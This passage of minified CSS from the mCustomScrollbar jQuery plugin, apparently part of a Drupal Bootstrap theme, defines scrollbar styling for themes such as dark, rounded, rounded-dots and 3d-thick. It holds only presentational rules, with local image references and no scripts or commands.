		ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity
		.2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity
		.2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity
		.2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left
		.2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s
		ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;}.mCSB_scrollTools{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox 
	 ~ .mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)";}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover ~
	.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox ~ .mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)";}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)";}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)";}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)";}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(/sites/all/themes/custom/bootstrap/js/mCustomScrollbar/mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)";}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0;}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px;}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px;}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px;}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)";}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15);}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,0.85);}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,0.9);}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0;}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px;}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px;}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px;}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0;}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px;}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px;}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px;}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0;}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px;}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px;}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px;}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0;}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto;}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0;}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px;}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px;}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0;}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px;}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.1);}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px;}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto;}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15);}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0;}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px;}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px;}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px;}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.15);}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px;}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px;}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px;}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0;}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0;}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px;}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px;}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0;}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px;}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px;}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px;}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px;}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15);}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px;}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px;}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px;}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px;}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:0.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px;}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px;}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px;}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px;}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px;}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,0.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,0.5)
		0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.5)
		0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px;}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px;}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,0.2);box-shadow:inset 1px 0 1px rgba(0,0,0,0.5),inset -1px 0 1px
		rgba(255,255,255,0.2);}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555;}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,0.5),inset 0 -1px 1px
		rgba(255,255,255,0.2);}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto;}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px;}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px;}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px;}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px;}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);box-shadow:inset 1px 0 1px rgba(0,0,0,0.1);}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1);}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px;}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px;}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px;}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px;}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px;}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,0.1),inset 0 0 14px
		rgba(0,0,0,0.5);}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,0.1),inset 0 0 14px
		rgba(0,0,0,0.5);}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0;}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4);}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555;}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto;}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1);}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px;}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px;}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px;}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px;}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,0.2);}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1),inset 0 0 14px
		rgba(0,0,0,0.2);}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4),inset -1px 0 0
